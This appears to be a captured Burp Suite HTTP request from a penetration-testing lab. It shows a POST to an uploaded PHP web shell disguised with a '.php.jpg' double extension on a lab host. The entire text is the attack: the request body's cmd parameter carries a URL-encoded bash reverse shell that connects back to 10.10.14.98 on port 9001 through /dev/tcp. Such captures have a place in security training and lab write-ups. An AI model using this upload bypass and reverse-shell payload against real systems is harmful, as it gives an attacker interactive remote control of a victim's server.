 Request
Response
Pretty Raw Hex
\n
1 POST /images/uploads/shell_jpg.php.jpg HTTP/1.1
2 Host: 10.129.53.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=5l1br9e2bevoou4hee8utcvcn3
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 59
13
14 cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.98/9001+0>%261
'